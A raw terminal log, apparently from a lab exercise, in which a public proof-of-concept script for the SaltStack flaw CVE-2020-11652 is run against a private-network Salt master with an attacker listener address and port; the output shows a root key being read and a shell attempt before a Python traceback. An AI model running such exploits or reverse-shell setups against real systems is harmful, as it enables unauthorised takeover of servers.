 (root㉿192)-[/home/…/桌面/测试/CVE-2020-11651-poc/CVE-2020-11652]
# python CVE-2020-11652.py -m 192.168.196.62 -p 4506 -lh 192.168.45.211 -lp 80
/usr/local/lib/python3.12/dist-packages/salt/transport/client.py:28: DeprecationWarning: This module is deprecated. Please use salt.channel.client instead.
warn_until(
[+] Checking salt-master (192.168.196.62:4506) status...
[+] Read root_key... root key: ESetO4U5zGl4KSxCmAcSSxuZ7eV4LqC1GaS+s2yTuXqhah/sq1Tdh/k7pT9mRq0IihgrezwtoCE=
Got response for attempting master shell: {'jid': '20250224153107048934', 'tag': 'salt/run/20250224153107048934'}. Looks promising!
/usr/local/lib/python3.12/dist-packages/salt/transport/base.py:281: TransportWarning: Unclosed transport! <salt.transport.zeromq.RequestClient object at 0x7f65b148c170>
File "/home/kali/桌面/测试/CVE-2020-11651-poc/CVE-2020-11652/CVE-2020-11652.py", line 210, in <module>
main()
File "/home/kali/桌面/测试/CVE-2020-11651-poc/CVE-2020-11652/CVE-2020-11652.py", line 185, in main
channel = init_minion(args.master_ip, args.master_port)
File "/home/kali/桌面/测试/CVE-2020-11651-poc/CVE-2020-11652/CVE-2020-11652.py", line 28, in init_minion
return salt.transport.client.ReqChannel.factory(minion_config, crypt='clear')
File "/usr/local/lib/python3.12/dist-packages/salt/transport/client.py", line 32, in factory
return salt.channel.client.ReqChannel.factory(opts, **kwargs)
File "/usr/local/lib/python3.12/dist-packages/salt/channel/client.py", line 56, in factory
return SyncWrapper(
File "/usr/local/lib/python3.12/dist-packages/salt/utils/asynchronous.py", line 76, in __init__
self.obj = cls(*args, **kwargs)
File "/usr/local/lib/python3.12/dist-packages/salt/channel/client.py", line 138, in factory
transport = salt.transport.request_client(opts, io_loop=io_loop)